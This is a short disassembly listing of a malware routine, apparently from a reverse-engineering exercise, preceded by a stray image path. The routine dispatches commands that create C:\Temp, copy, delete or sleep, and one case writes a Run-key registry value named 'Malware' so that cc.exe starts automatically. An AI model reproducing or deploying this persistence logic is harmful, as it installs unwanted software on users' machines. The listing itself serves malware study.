 mov edx, [ebp+var_8]
jmp ds:off_4011F2[edx*4] ; switch jump
loc_40118C: ; jumptable 00401153 case 3
lea eax, [ebp+hKey]
push eax ; phkResult
push 0F003Fh ; samDesired
push 0 ; ulOptions
push offset SubKey ; "Software\\Microsoft\\Windows\\CurrentVe"...
push 80000002h ; hKey
call ds:RegOpenKeyExA
push 0Fh ; cbData
push offset Data ; "C:\\Temp\\cc.exe"
push 1 ; dwType
push 0 ; Reserved
push offset ValueName ; "Malware"
mov edx, [ebp+hKey]
push edx ; hKey
call ds:RegSetValueExA
test eax, eax
jz short loc_4011D2
push offset aError3_1CouldN ; "Error 3.1: Could not set Registry value"...
call sub_401271
add esp, 4
loc_40115A: ; jumptable 00401153 case 0
push 0
push offset PathName ; "C:\\Temp"
call ds:CreateDirectoryA
jmp loc_4011EE
loc_40116C: ; jumptable 00401153 case 1
push 1
push offset Data ; "C:\\Temp\\cc.exe"
mov eax, [ebp+lpExistingFileName]
push eax ; lpExistingFileName
call ds:CopyFileA
jmp short loc_4011EE
loc_40117F: ; jumptable 00401153 case 2
push offset Data
call ds:DeleteFileA
jmp short loc_4011EE
loc_4011D2:
jmp short loc_4011EE
loc_4011D4: ; jumptable 00401153 case 4
push 186A0h
call ds:Sleep
jmp short loc_4011EE
loc_4011E1: ; jumptable 00401153 default case
push offset aError3_2NotAVa
call sub_401271
add esp, 4
loc_4011EE:
mov esp, ebp
pop ebp
retn
sub_401130 endp